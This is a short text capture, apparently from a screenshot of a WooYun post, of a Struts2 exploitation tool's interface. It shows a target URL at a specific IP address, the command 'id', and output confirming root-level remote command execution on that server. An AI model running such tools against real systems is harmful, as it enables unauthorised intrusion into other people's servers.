 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 202.116.224.17/indexAction!to_index.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
输入命令: id
www.wooyun.org